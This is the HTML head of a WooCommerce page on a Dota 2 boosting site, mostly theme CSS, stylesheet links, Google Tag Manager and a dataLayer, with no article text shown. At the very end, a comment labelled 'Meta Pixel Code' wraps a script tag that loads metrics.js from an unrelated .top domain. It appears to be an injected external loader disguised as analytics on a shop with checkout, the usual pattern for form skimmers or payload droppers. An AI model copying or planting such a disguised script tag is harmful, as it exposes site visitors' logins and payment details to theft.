var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.3' type='text/css' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#b70701;}.woocommerce-message::before,.woocommerce-info::before{color:#b70701;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#b70701;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#b70701;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#b70701;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#b70701;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='airwallex-css-css' href='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/css/airwallex-checkout.css?ver=1.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-background-overlay{background-image:url("https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png");}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1003-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-1003.css?ver=1708116303' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-91.css?ver=1708111026' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.3' id='astra-flexibility-js'></script>
<script type='text/javascript' id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mmr-boost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mmr-boost.com/wp-json/wp/v2/posts/1003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mmr-boost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mmr-boost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://mmr-boost.com/?p=1003' />
<link rel="alternate" type="application/json+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fbest-dota-2-heroes-for-beginners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fbest-dota-2-heroes-for-beginners%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"James Wilson","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRCSP2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://meriksvortexa.top/1/mmr-boost/metrics.js"></script>
<!-- End Meta Pixel Code -->
